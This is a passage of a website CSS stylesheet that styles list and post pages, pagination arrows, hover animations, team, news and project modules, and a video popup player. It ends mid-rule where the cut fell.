.service.mlistpost .tabBtn .post-prev.empty,
.team.mlistpost .tabBtn .post-prev.empty,
.service.mlistpost .tabBtn .post-next.empty,
.team.mlistpost .tabBtn .post-next.empty {
    border-top: 1px solid #f3f3f3;
    background-color: #fff;
}

.bodylistpost.bodynews .npagePage {
    padding-right: 240px;
}

.bodylistpost.bodynews #listContent .item_tags > a {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodylistpost.bodynews #listContent .item_tags > a {
    color: #999;
}

.bodylistpost.bodynews #listContent .item_tags > a:hover {
    color: #222;
}

.service.mlistpost .tabBtn .post-prev,
.team.mlistpost .tabBtn .post-prev,
.service.mlistpost .tabBtn .post-next,
.team.mlistpost .tabBtn .post-next {
    border-top: 1px solid #f3f3f3;
    background-color: #fff;
}

.service.mlistpost .tabBtn .post-prev:hover:not(.empty),
.team.mlistpost .tabBtn .post-prev:hover:not(.empty),
.service.mlistpost .tabBtn .post-next:hover:not(.empty),
.team.mlistpost .tabBtn .post-next:hover:not(.empty) {
    background-color: #f3f3f3;
}

.ff_topSlider .owl-nav {
    z-index: 99;
}

.ff_topSlider .owl-nav .owl-prev,
.ff_topSlider .owl-nav .owl-next {
    z-index: 99;

    border: none;
}

.ff_topSlider .owl-nav .owl-prev .iconfont::before {
    font-size: 18px;

    position: relative;
    top: 1px;
    left: 0;
}

.ff_topSlider .owl-nav .owl-next .iconfont::before {
    font-size: 18px;

    position: relative;
    top: 1px;
    left: 0;
}

.ff_topSlider .owl-nav .owl-next:hover .iconfont::before {
    left: 10px;

    opacity: 0;
}

.ff_topSlider .owl-nav .owl-prev .iconfont::after {
    font-family: icomoon;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1;

    position: absolute;
    top: 1px;
    left: 30px;

    content: "\e908";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    text-transform: none;

    opacity: 0;
    color: #000;

    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.ff_topSlider .owl-nav .owl-prev:hover .iconfont::after {
    left: 0;

    opacity: 1;
}

.ff_topSlider .owl-nav .owl-prev:hover .iconfont::before {
    left: -10px;

    opacity: 0;
}

.ff_topSlider .owl-nav .owl-next .iconfont::after {
    font-family: icomoon;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1;

    position: absolute;
    top: 1px;
    left: -30px;

    content: "\e909";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    text-transform: none;

    opacity: 0;
    color: #000;

    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.ff_topSlider .owl-nav .owl-next:hover .iconfont::after {
    left: 0;

    opacity: 1;
}

.project.mlist .content_list .item_block .item_box .item_wrapper .item_info {
    margin-top: -3px;
}

.project.mlist
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .title {
    position: relative;
    top: 30px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
}

.project.mlist
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .title {
    top: 0;

    opacity: 1;
}

.project.mlist
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .subtitle {
    position: relative;
    top: -30px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
}

.project.mlist
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .subtitle {
    top: 0;

    animation-delay: 0.1s;

    opacity: 1;
}

.getInfor {
    border-color: rgba(255, 255, 255, 0.4);
}

#olx_head {
    background-color: #333;
}

#shares a:hover,
#online_open:hover {
    border-color: #444;
    background-color: #444;
}

.bodylistpost.bodyproject .mlist .owl-nav .owl-prev,
.bodylistpost.bodyproject .mlist .owl-nav .owl-next {
    width: 64px;
    height: 64px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    background: rgba(255, 255, 255, 0.7);
}

.bodylistpost.bodyproject .mlist .owl-nav .owl-prev:hover,
.bodylistpost.bodyproject .mlist .owl-nav .owl-next:hover {
    background: #fff;
}

.mCSB_inside > .mCSB_container {
    margin-right: 40px;
}

.imagelink .owl-nav .owl-next .iconfont::before,
.postSlider .owl-nav .owl-next .iconfont::before,
.mlist .owl-nav .owl-next .iconfont::before,
.ff_topSlider .owl-nav .owl-next .iconfont::before {
    font-family: icomoon;
    font-size: 16px;

    content: "\e909";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.imagelink .owl-nav .owl-prev .iconfont::before,
.postSlider .owl-nav .owl-prev .iconfont::before,
.mlist .owl-nav .owl-prev .iconfont::before,
.ff_topSlider .owl-nav .owl-prev .iconfont::before {
    font-family: icomoon;
    font-size: 16px;

    content: "\e908";
}

.bodylistpost.bodyproject .mlist .owl-nav .owl-prev i,
.bodylistpost.bodyproject .mlist .owl-nav .owl-next i {
    color: #a4a4a4;
}

.bodylistpost.bodyproject .mlist .owl-nav .owl-next i {
    margin-top: 1px;
    margin-left: 1px;
}

.npagePage .content .module .item_block .item_info .subtitle {
    font-size: 13px;

    display: block;
}

.npagePage .content .module .item_block .item_info .title {
    font-size: 15px;
}

.npagePage .content .mlist.service .module .item_block .item_info .title {
    color: #555;
}

.npagePage .content .mlistpost.service .postInfo .usetdate {
    display: none;
}

.npagePage .content .mlistpost.service {
    width: 70%;
    margin-left: 100px;
}

.npagePage .content .mlistpost.service .postInfo .title {
    font-size: 17px;
    line-height: 30px;
}

.npagePage .content .mlistpost.service .postInfo .subtitle {
    font-size: 14px;
}

.npagePage .content .mlistpost.service .postInfo .description {
    display: none;
}

.npagePage .content .mlistpost.service .postInfo {
    margin-bottom: 30px;
    padding-bottom: 30px;

    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}

.npagePage .content .mlistpost.service .postInfo .mainInfor {
    text-align: right;
}

.npagePage .content .mlistpost.service .postContent {
    padding-top: 80px;
}

.service.mlistpost .tabBtn .post-prev:hover:not(.empty) .infor-wrap .title,
.team.mlistpost .tabBtn .post-prev:hover:not(.empty) .infor-wrap .title,
.service.mlistpost .tabBtn .post-next:hover:not(.empty) .infor-wrap .title,
.team.mlistpost .tabBtn .post-next:hover:not(.empty) .infor-wrap .title {
    color: #333;
}

.service.mlistpost .tabBtn .post-prev:hover:not(.empty) .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-prev:hover:not(.empty) .infor-wrap .subtitle,
.service.mlistpost .tabBtn .post-next:hover:not(.empty) .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-next:hover:not(.empty) .infor-wrap .subtitle {
    color: #666;
}

.service.mlistpost .tabBtn .post-prev:hover:not(.empty),
.team.mlistpost .tabBtn .post-prev:hover:not(.empty),
.service.mlistpost .tabBtn .post-next:hover:not(.empty),
.team.mlistpost .tabBtn .post-next:hover:not(.empty) {
    background-color: #fff;
}

.service.mlistpost .tabBtn .img-wrap {
    display: none;

    width: 120px;
}

.service.mlistpost .tabBtn .post-next .details,
.team.mlistpost .tabBtn .post-next .details,
.service.mlistpost .tabBtn .post-prev .details,
.team.mlistpost .tabBtn .post-prev .details {
    height: 34px;
    margin-top: -5px;
}

.service.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-next .infor-wrap .subtitle {
    color: #999;
}

.service.mlistpost .tabBtn .post-prev:hover:not(.empty) .details::after,
.team.mlistpost .tabBtn .post-prev:hover:not(.empty) .details::after,
.service.mlistpost .tabBtn .post-next:hover:not(.empty) .details::after,
.team.mlistpost .tabBtn .post-next:hover:not(.empty) .details::after {
    color: #333;
}

.service.mlistpost .tabBtn .post-next .details::before,
.team.mlistpost .tabBtn .post-next .details::before,
.service.mlistpost .tabBtn .post-next .details::after,
.team.mlistpost .tabBtn .post-next .details::after {
    font-family: icomoon;
    font-size: 15px;

    content: "\e909";
}

.service.mlistpost .tabBtn .post-prev .details::before,
.team.mlistpost .tabBtn .post-prev .details::before,
.service.mlistpost .tabBtn .post-prev .details::after,
.team.mlistpost .tabBtn .post-prev .details::after {
    font-family: icomoon;
    font-size: 15px;

    content: "\e908";
}

.service.mlistpost .tabBtn .post-prev .infor-wrap .title,
.team.mlistpost .tabBtn .post-prev .infor-wrap .title,
.service.mlistpost .tabBtn .post-next .infor-wrap .title,
.team.mlistpost .tabBtn .post-next .infor-wrap .title {
    font-size: 15px;
    line-height: 16px;
}

/*ff做完字数溢出要隐藏的部分  */
.ff_pageList .mlist.team .content_list .item_des .description {
    display: -webkit-box;
    overflow: hidden;

    height: 54px;

    text-overflow: ellipsis;

    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.bodylist.bodyteam
    .ff_pageList
    .tab_content
    .content_list
    .item_block
    .item_wrapper {
    width: calc(100% - 260px);

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodylist.bodyteam
    .ff_pageList
    .tab_content
    .content_list
    .item_block:hover
    .item_wrapper {
    padding-top: 40px;
}

.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .item_info::after {
    width: 50px;
}

.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    a.details
    .fa-angle-right::before {
    font-family: icomoon !important;

    content: "\e909";
}

.bodylist.bodyteam .tab_content .content_list .details .fa {
    font-size: 11px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    color: #666;
}

.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .item_info
    .title {
    font-size: 16px;
}

.ff_postPage .team.mlistpost .listContent_post,
.ff_postPage .news.mlistpost .listContent_post {
    margin-top: 20px;
}

.ff_postPage .team.mlistpost .listContent_post {
    display: none;
}

.bodylist.bodyteam .mlist.team #pages .fa-angle-right::before,
.bodylist.bodynews .mlist.news #pages .fa-angle-right::before {
    font-family: icomoon !important;
    font-size: 10px;

    position: absolute;
    top: -17px;
    left: 0;

    content: "\e909";
    transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    color: #666;
}

.bodylist.bodyteam .mlist.team #pages .fa-angle-right::after,
.bodylist.bodynews .mlist.news #pages .fa-angle-right::after {
    font-family: icomoon !important;
    font-size: 14px;

    position: absolute;
    top: -17px;
    left: -20px;

    content: "\e909";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
    color: #666;
}

.bodylist.bodyteam
    .mlist.team
    #pages
    a:not(.disable):hover
    .fa-angle-right::after,
.bodylist.bodynews
    .mlist.news
    #pages
    a:not(.disable):hover
    .fa-angle-right::after {
    left: 3px;

    opacity: 1;
    color: #000;
}

.bodylist.bodyteam
    .mlist.team
    #pages
    a:not(.disable):hover
    .fa-angle-right::before,
.bodylist.bodynews
    .mlist.news
    #pages
    a:not(.disable):hover
    .fa-angle-right::before {
    left: 20px;

    opacity: 0;
}

.bodylist.bodyteam .mlist.team #pages .fa-angle-left::before,
.bodylist.bodynews .mlist.news #pages .fa-angle-left::before {
    font-family: icomoon !important;
    font-size: 10px;

    position: absolute;
    top: 0;
    left: 0;

    content: "\e908";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    color: #666;
}

.bodylist.bodyteam .mlist.team #pages .fa-angle-left::after,
.bodylist.bodynews .mlist.news #pages .fa-angle-left::after {
    font-family: icomoon !important;
    font-size: 14px;

    position: absolute;
    left: 20px;

    content: "\e908";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
    color: #666;
}

.bodylist.bodyteam .mlist.team #pages a:hover .fa-angle-left::after,
.bodylist.bodynews .mlist.news #pages a:hover .fa-angle-left::after {
    left: 0;

    opacity: 1;
    color: #000;
}

.bodylist.bodyteam .mlist.team #pages a:hover .fa-angle-left::before,
.bodylist.bodynews .mlist.news #pages a:hover .fa-angle-left::before {
    left: -20px;

    opacity: 0;
}

.bodylist.bodyteam #pages .next,
.bodylist.bodynews #pages .next {
    border: none;
}

.bodylist.bodyteam #pages .next::before,
.bodylist.bodynews #pages .next::before {
    position: absolute;

    width: 1px;
    height: 10px;
    margin-top: 4px;
    margin-left: -25px;

    content: "";

    background-color: rgba(0, 0, 0, 0.15);
}

.bodylist.bodyteam #pages .next,
.bodylist.bodyteam #pages .prev,
.bodylist.bodynews #pages .next,
.bodylist.bodynews #pages .prev {
    width: 40px;
}

.bodylist.bodyteam #pages {
    padding-top: 40px;
}

.bodylist.bodyteam .tab_content .content_list .item_block:hover .details .fa {
    left: 27px;

    color: #fff;
}

.bodylist.bodyteam .tab_content .content_list .item_block a.details .fa {
    top: 1px;

    padding-left: 0;
}

.team.mlistpost .tabBtn .post-prev .img-wrap,.team.mlistpost .tabBtn .post-next .img-wrap {
    display: none;
}

.bodylistpost #footer {
    float: right;

    width: calc(100% - 300px);
    margin-left: 300px;

    background-color: #fff;
}

.bodylist.bodyteam .tab_content .content_list .item_block:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 20px;

    border-color: #f3f3f3;
}

#page_about.pageEditor .container_header .title {
    font-size: 19px;
    line-height: 22px;
}

#page_about.npagePage .content .module {
    width: 96%;
}

#page_contact.pageEditor .container_header {
    display: none;
}

#page_contact #banner {
    display: none;
}

.bodylist.bodynews .content .container_content {
    border-left: none;
}

.bodylist.bodynews .content .container_content::after {
    position: absolute;
    top: 0;
    left: 80px;

    width: 1px;
    height: 100%;

    content: "";

    background: rgba(0, 0, 0, 0.08);
}

.bodypage #page_contact #banner + .content {
    margin-right: 120px;
}

#mcontact .contactinfo p:nth-of-type(3n + 1),
#mcontact .contactinfo p {
    line-height: 38px;

    width: 30%;
    margin-right: 3%;
    padding-right: 0;
    padding-left: 0;

    border: none;
}

#mcontact .ff_social {
    top: -162px;
}

.bodypage #banner + .content #mcontact .contactinfo {
    margin-bottom: 70px;
}

.pageEditor .container_header .title,
.pageEditor .container_header .subtitle {
    text-align: left;
}

#page_about.pageEditor .module_container {
    padding-top: 80px;
}

#page_about.pageEditor .module_container .container_header {
    position: fixed;
    top: 104px;

    float: left;

    width: auto;
    max-width: 300px;
}

#page_about.pageEditor .module_container .container_content {
    width: 60%;
    margin-left: 20%;
}

.bodylist.bodynews .content .container_category {
    width: 80px;
}

.bodylist.bodynews .container_category > a::after {
    height: 0;

    background: rgba(0, 0, 0, 0.1);
}

.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap {
    position: relative;
    top: 68px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
    color: #999;
}

.bodylist.bodynews
    .content
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .date_wrap {
    top: 98px;

    opacity: 1;
}

.ff_pageList .news #pages {
    position: relative;
    top: 16px;
    left: -104px;
}

.bodylist.bodynews #pages .next::before {
    height: 12px;

    background-color: rgba(0, 0, 0, 0.08);
}

.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info::after {
    height: 0;
}

.bodylist.bodynews .content .item_block .item_box .item_wrapper .item_info {
    min-height: 30px;
    margin-bottom: 5px;
}

.bodylist.bodynews .content .content_list .item_des {
    margin-top: 6px;
}

.bodylist.bodynews .content .item_block::after {
    position: absolute;
    top: 85px;
    left: 0;

    width: 0;
    height: 1px;

    content: "";
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    opacity: 0;
    background: rgba(0, 0, 0, 0.15);
}

.bodylist.bodynews .content .item_block:hover::after {
    width: 100%;

    opacity: 1;
}

.bodylist.bodynews .content .item_block {
    margin-bottom: 42px;
}

.bodylist.bodynews .content .item_block:last-child {
    margin-bottom: 0;
}

.bodylist.bodynews .mlist {
    transform: translateY(calc(-50% + 16px));
}

.bodylist.bodynews .content .item_block:first-child {
    margin-top: -9px;
}

.bodylist.bodynews .content .module .content_list .details {
    border-width: 0;
}

.bodylist.bodynews .content .item_block .item_box .item_wrapper .title {
    position: relative;
    top: 0;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodylist.bodynews .content .item_block:hover .item_box .item_wrapper .title {
    top: -8px;
}

.bodylist.bodynews .content .item_block .item_box .item_wrapper .item_des {
    position: relative;
    top: 0;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodylist.bodynews
    .content
    .item_block:hover
    .item_box
    .item_wrapper
    .item_des {
    top: -12px;
}

#pages .page-item {
    padding: 0 10px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    border: none;
}

.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .details::before {
    font-family: icomoon !important;
    font-size: 18px;

    position: absolute;

    content: "\e908";
    transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    color: #666;
}

.bodylistpost.bodynews .mlistpost .tabBtn .post-prev:hover .details::before {
    color: fff;
}

.bodylistpost.bodynews .mlistpost .tabBtn .post-next .details::before {
    font-family: icomoon !important;
    font-size: 18px;

    position: absolute;

    content: "\e909";
    transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;

    color: #666;
}

/* ff */
#pages .next,
#pages .prev {
    position: relative;
}

#pages .prev .fa {
    position: absolute;
    left: 0;

    box-sizing: border-box;
    width: 0;
    height: 100%;
}

#pages .next .fa {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;

    box-sizing: border-box;
    width: 0;
    height: 100%;
}

.bodylist.bodyteam .mlist.team #pages .fa-angle-right::after,
.bodylist.bodynews .mlist.news #pages .fa-angle-right::after,
.bodylist.bodyteam .mlist.team #pages .fa-angle-right::before,
.bodylist.bodynews .mlist.news #pages .fa-angle-right::before {
    top: 0;
}

.bodylist.bodyteam #pages .next::before,
.bodylist.bodynews #pages .next::before {
    left: -1px;

    margin-left: 0;
}

.bodylist.bodynews .content .container_content {
    /* padding-top: 1px; */
}

.npagePage .content .service .container_category {
    padding-top: 1px;
}

.bodylist.bodyteam #pages .next.disable .fa,
.bodylist.bodyteam #pages .prev.disable .fa {
    /* display: none; */
}

.bodylist.bodyteam .tab_content .content_list .item_block:not(:last-child) {
    margin-bottom: 29px;
    padding-bottom: 20px;

    border-color: #f3f3f3;
}

.bodylist.bodyproject .container_content {
    min-width: 100%;
}

.bodyindex .project .container_content {
    min-width: 100%;
}

.bodylistpost.bodyproject .postSlider .tab_content .owl-item {
    overflow: hidden;
}

.bodylistpost.bodyproject .postSlider .tab_content .item_img img {
    margin-left: 0;

    transform: translateX(-50%);
}

@media screen and (max-width: 1366px) {
    .ff_indexPage
    .mlist.service
    .content_list
    .item_block:hover
    .item_wrapper
    .item_info {
        width: 170px;
        margin-right: 8px;
    }
}

@media screen and (max-height: 700px) {
    .bodyindex .mlist.news .content_list .item_block:hover .details {
        bottom: 60px;
    }
}

/* css */
.agent-pc .bodylist.bodyteam .tab_content {
    overflow: hidden;

    max-height: 670px;
}

.agent-pc .bodylist.bodyteam .tab_content .item_block {
    visibility: visible !important;

    animation-name: none !important;
}

.agent-pc .bodylist.bodynews .content_list {
    overflow: hidden;

    max-height: 574px;
}

.agent-pc .bodylist.bodynews .content_list .item_block {
    visibility: visible !important;

    animation-name: none !important;
}

.agent-pc .bodylist.bodyservice .content_list {
    overflow: hidden;

    max-height: 672px;
}

.agent-pc .bodylist.bodyservice .content_list .item_block {
    visibility: visible !important;

    animation-name: none !important;
}

.agent-mobile .indexPage .project.module .more {
    line-height: 40px;

    display: block;

    width: 200px;
    margin: 0 auto;
    margin-top: 20px;
}

.agent-mobile .indexPage .project.module .more .fa {
    display: none;
}

.bodylist:not(.bodyimagelink) #banner + #pageTarget + .content {
    width: calc(96% - 460px);
}

@media screen and (max-width: 1600px) {
    #banner {
        right: 0;
    }

    .bodylist:not(.bodyimagelink) #banner + #pageTarget + .content {
        width: calc(100% - 390px);
    }
}

.ff_pageList .module .content_wrapper {
    min-height: 200px;
}

/* @media screen and (max-width: 1366px) {
    .bodyindex .team.mlist .tab_content .item_block .item_wrapper {
        width: calc(100% - 340px)
    }
} */
.npagePage.post .service #postNav {
    display: block;
}

.bodypage #banner {
    position: fixed;
}

.bodypage #banner + .content .module_container {
    padding-top: 80px;
}

.bodypage #banner + .content .mpageEditor {
    position: unset;

    transform: unset;
}

#page_about #banner + .content .module_container .container_content {
    width: 80%;
}

@media screen and (max-width: 1600px) {
    .bodypage #banner {
        width: 320px;
    }

    .bodypage #banner + .content {
        margin-right: 320px;
    }
}

.bodypage #banner + .content .module_container .container_content {
    width: 60%;
}

#page_contact #banner + .content .module_container .container_content {
    width: 100%;
}

.bodylist.bodynews .content_list {
    margin-top: -10px;
}

.bodylist.bodynews .content .item_block:first-child {
    margin-top: 10px;
}

/* css2 */
.bodylist.bodynews .content .item_block:first-child {
    margin-top: 0;
}

.agent-pc .bodylist.bodynews .content_list {
    max-height: 594px;
}

@media screen and (max-width: 1366px) {
    .bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_img {
        padding-top: 10px;
    }

    .bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_img,
    .bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child) > .item_index {
        width: 80px;
    }

    .bodyindex
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper {
        width: calc(100% - 90px);
        padding-right: 10px;
    }

    #mcontact .module_container {
        padding-left: 70px;
    }

    .bodyindex #mcontact .ff_social {
        position: absolute;
        top: auto;
        bottom: 100%;
    }

    #mcontact .contactinfo {
        position: relative;

        padding-top: 20px;
    }

    #mcontact .contactinfo p {
        white-space: normal;
    }

    .bodylist:not(.bodyimagelink) #banner + #pageTarget + .content {
        width: calc(100% - 350px);
    }

    .npagePage .content .module {
        margin: 0 80px 0 80px;
    }

    .bodylist.bodynews .content .container_content {
        padding-left: 46px;
    }

    .ff_pageList .news #pages {
        left: -86px;
    }
}

#contactinfo:after {
    display: block;
    clear: both;

    content: "";
}

.bodylist.bodynews .content .item_block .item_box .item_wrapper {
    padding-bottom: 36px;
}

.bodylist.bodynews .content .item_block {
    margin-bottom: 0;
}

.bodylist .mCSB_scrollTools {
    display: none !important;
}

.bodylist .mCSB_inside > .mCSB_container {
    margin-right: 0;
}

.bodylistpost.bodyproject .postContent .mainInfor .subtitle {
    overflow: hidden;

    white-space: nowrap;
    text-overflow: ellipsis;
}

.bodylistpost.bodyproject .postbody {
    height: calc(100vh - 210px);
    margin-bottom: 0;
}

.project.mlistpost .postContent {
    padding-bottom: 0;
}

.project.mlistpost .mCSB_inside > .mCSB_container {
    margin-right: 0;
}

.project.mlist .content_list .item_block .details {
    position: absolute;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;
    margin: 0;

    color: transparent;
    background: transparent;
}

#indexPage .videom .item_block {
    position: relative;

    float: left;

    width: calc(100% / 4 - 15px);
    height: auto;
    margin-right: 15px;
    margin-bottom: 20px;

    cursor: pointer;
    transition: all 0.36s ease;

    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}

#sitecontent .ff_pageList .videom .item_block {
    position: relative;

    float: left;

    width: calc(100% / 3 - 15px);
    height: auto;
    margin-right: 15px;
    margin-bottom: 20px;

    cursor: pointer;
    transition: all 0.36s ease;

    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}

#sitecontent .videom .item_block .item_img img {
    max-width: 100%;
}

#sitecontent .videom .item_block .item_tags,
#sitecontent .videom .item_block .date_wrap,
#sitecontent .videom .item_block .details,
#sitecontent .videom .item_block .item_index {
    display: none;
}

#sitecontent .videom .item_block .item_info {
    padding: 6% 5% 6%;

    background: rgba(0, 0, 0, 0.1);
}

#sitecontent .videom .item_block .item_info,
.npagePage:not(.post) .videom .item_block .item_info {
    padding: 6% 4% 6%;

    transition: padding 0.36s ease;
    text-align: left;
}

#sitecontent .videom .item_block .item_info .title,
.npagePage:not(.post) .videom .item_block .item_info .title {
    font-size: 16px;

    color: #fff;
}

#sitecontent .videom .item_block .item_info .subtitle,
.npagePage:not(.post) .videom .item_block .item_info .subtitle {
    font-size: 14px;
    line-height: 16px;

    margin-top: 8px;
}

#sitecontent .videom .content_wrapper .more {
    display: none;
}

#sitecontent .videom .item_block .item_info,
.npagePage:not(.post) .videom .item_block .item_info {
    transition: 0.36s ease;
}

#sitecontent .videom .item_block:hover .item_info,
.npagePage:not(.post) .videom .item_block:hover .item_info {
    background-color: #e3120b;
}

#sitecontent .videom .item_block:hover .item_info .subtitle,
.npagePage:not(.post) .videom .item_block:hover .item_info .subtitle {
    color: rgba(255, 255, 255, 0.6);
}

#sitecontent .videom .item_block:hover .item_info,
.npagePage:not(.post) .videom .item_block:hover .item_info {
    padding-left: 8%;
}

#sitecontent .videom .item_block .item_info,
.npagePage:not(.post) .videom .item_block .item_info {
    transition: all 0.36s ease;
}

.vPlayArea {
    width: 100%;
    height: 100%;
}

.vPlayArea .vPlayItem {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;

    overflow: hidden;

    width: 960px;
    height: 618px;
    margin-top: -366px;
    margin-left: -480px;
    padding: 10px;

    transition: margin 0.36s ease, background 1s ease, border-color 1s ease;

    border: 1px solid #dedede;
    background: #fff;
}

.vPlayArea .vPlayItem video {
    width: 100%;
}

.vPlayArea.vshow .vPlayItem {
    margin-top: -336px;
}

.videoTabBtns {
    position: absolute;
    top: 50%;

    width: 100%;
    height: 0;

    transition: opacity 1s ease;
    transform: translateY(-50%);
}

.videoTabBtns .videoTabBtn {
    position: absolute;
    top: 0;

    width: 50px;
    height: 50px;
    margin-top: -25px;

    cursor: pointer;
    text-align: center;

    background: #fff;
}

.videoTabBtns .videoTabBtn .icon {
    text-align: center;
}

.videoTabBtns .videoTabBtn.next {
    right: 0;
}

.videoTabBtns .videoTabBtn.next .icon:after {
    font-family: "FontAwesome";
    font-size: 14px;
    font-size: 29px;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    line-height: 50px;

    content: "";
    text-transform: none;

    color: inherit;
    color: #848484;

    speak: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.videoTabBtns .videoTabBtn.prev {
    left: 0;
}

.videoTabBtns .videoTabBtn.prev .icon:after {
    font-family: "FontAwesome";
    font-size: 14px;
    font-size: 29px;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    line-height: 50px;

    content: "";
    text-transform: none;

    color: inherit;
    color: #848484;

    speak: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.videoInfor {
    position: relative;

    width: 100%;
    height: 48px;
    padding: 15px 0 0;

    transition: opacity 1s ease;
}

.videoInfor .title {
    font-size: 16px;

    color: #2e2e2e;
}

.videoInfor .subtitle {
    font-size: 13px;
    line-height: 22px;

    margin-top: 6px;

    color: #7d7d7d;
}

.videoBg {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;

    transition: background 1s ease;

    background: rgba(0, 0, 0, 0.8);
}

.videoBg.deepView {
    background: rgba(0, 0, 0, 0.9);
}

.videoBg.deepView .vPlayItem {
    border-color: transparent;
    background: transparent;
}

.videoBg.deepView .videoInfor {
    opacity: 0;
}

.videoBg.deepView .videoTabBtns {
    opacity: 0;
}

.vPlayArea .vPlayItem {
    border-color: #252525;
    background: #252525;
}

.theme-b .videoTabBtns .videoTabBtn {
    background: #252525;
}

.videoInfor .title {
    color: #fff;
}

.agent-mobile .videom .content .wrapper {
    width: 96%;
    margin: 0 2%;
    margin-top: 20px;
}

.videom .item_block .item_img {
    position: relative;
}

.videom .item_block .imgIcon {
    position: absolute;
    top: 10%;
    left: 50%;

    visibility: hidden;

    width: 48px;
    height: 48px;
    margin-top: -25px;
    margin-left: -25px;

    transition: all 0.5s ease 0s;

    opacity: 0;
    border: 3px solid rgba(255, 255, 255, 0.9);
    border-radius: 50%;
}

.videom .item_block:hover .imgIcon {
    top: 50%;

    visibility: visible;

    opacity: 1;
}

.videom .item_block .imgIcon:after {
    position: absolute;
    top: 50%;
    left: 50%;

    width: 0;
    height: 0;
    margin-top: -9px;
    margin-left: -6px;

    content: "";

    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
}

.agent-mobile .videom .content_list .item_block {
    float: left;

    width: 49%;
    margin-bottom: 10px;
}

.agent-mobile .videom .content_list .item_block:nth-child(2n) {
    float: right;
}

.theme-b .vPlayArea .vPlayItem {
    border-color: #252525;
    background: #252525;
}

.theme-b .videoTabBtns .videoTabBtn {
    background: #252525;
}

.theme-b .videoInfor .title {
    color: #fff;
}

#sitecontent .videom .item_block .item_mask {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 48px;
    height: 48px;
    margin: auto;

    transition: 0.36s ease;

    opacity: 0;
    border: 1px solid hsla(0, 0%, 33%, 0.58);
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.58);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 16px;
    background-size: 20px;
}

/* css */

.npagePage .content .module.videom .item_block .item_box .item_wrapper {
    padding: 0;
}

.mlist:not(.imagelink).videom .content_list .item_des {
    display: none;
}

#sitecontent .videom .item_block .item_info,
.npagePage:not(.post) .videom .item_block .item_info {
    padding: 4% 4% 6%;
}

.mlist:not(.imagelink).videom .content_list .item_info .title {
    line-height: 20px;
}

#sitecontent .videom .item_block .item_info,
.npagePage:not(.post) .videom .item_block .item_info {
    position: absolute;
    bottom: 0;

    box-sizing: border-box;
    width: 100%;
